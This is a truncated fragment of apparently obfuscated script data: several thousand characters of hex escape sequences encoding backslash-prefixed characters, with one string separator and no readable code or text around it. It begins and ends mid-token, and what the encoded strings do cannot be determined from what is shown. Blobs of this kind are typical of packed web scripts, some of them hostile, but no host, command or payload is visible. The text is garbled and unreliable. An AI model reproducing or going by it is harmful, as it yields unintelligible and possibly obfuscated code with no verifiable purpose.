x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x31\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x